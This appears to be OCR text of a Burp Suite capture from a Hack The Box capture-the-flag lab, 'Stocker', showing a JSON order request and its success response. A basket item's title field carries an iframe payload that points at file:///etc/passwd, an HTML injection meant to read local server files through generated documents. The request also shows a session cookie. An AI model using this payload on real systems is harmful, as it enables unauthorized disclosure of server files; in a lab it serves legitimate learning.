 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < >
Target: http://dev.stocker.htb HTTP/1
Request
Pretty Raw Hex
\n
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 389
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=
s%3AOOKbiPjvehFCEHzhqks8jqbZNbQ1KO5U.GM64oXykzZwaPfJpuUqpbvRx5V7dRebfS2z73cUyBBk
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a93",
"title":"<iframe src=file:///etc/passwd height=1000px width=800px></iframe>",
"description":"It's toilet paper.",
"image":"toilet-paper.jpg",
"price":0.69,
"currentStock":4212,
"__v":0,
"amount":1
},
{
"_id":"638f116eeb060210cbd83a8f",
"title":"Bin",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":2
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 28 Jan 2023 20:55:57 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-si0jcPkXt+nfycb8DQwnXuONzeE"
9
10 {
"success":true,
"orderId":"63d58bdd688c378da7599f33"
}
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 12
Response Headers 7
Done
291 bytes | 108 millis